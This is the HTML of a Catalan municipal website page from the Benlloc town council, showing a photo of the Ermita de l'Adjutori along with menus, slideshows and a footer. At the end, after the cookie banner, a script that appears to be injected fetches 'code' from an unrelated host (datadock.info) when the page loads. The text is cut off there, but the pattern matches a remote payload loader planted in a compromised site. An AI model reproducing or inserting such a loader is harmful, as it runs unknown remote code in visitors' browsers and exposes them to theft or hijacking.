<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-348 attachmentid-348 attachment-png wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				
				<div class="widget">
					<h1 class="post-title">Ermita de l&#8217;Adjutori</h1>
					<p class="post-meta">						<time datetime="2015-01-19" pubdate>19 gener de 2015</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p class="attachment"><a href="https://benlloc.es/wp-content/uploads/adjutori.png" data-slb-active="1" data-slb-asset="1900324104" data-slb-internal="0" data-slb-group="348"><img fetchpriority="high" decoding="async" width="300" height="207" src="https://benlloc.es/wp-content/uploads/adjutori-300x207.png" class="attachment-medium size-medium" alt="" srcset="https://benlloc.es/wp-content/uploads/adjutori-300x207.png 300w, https://benlloc.es/wp-content/uploads/adjutori-80x55.png 80w, https://benlloc.es/wp-content/uploads/adjutori-470x324.png 470w, https://benlloc.es/wp-content/uploads/adjutori.png 613w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Ermita de l&#8217;Adjutori de Benlloch</p>

						<div class="cleaner">&nbsp;</div>

												
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
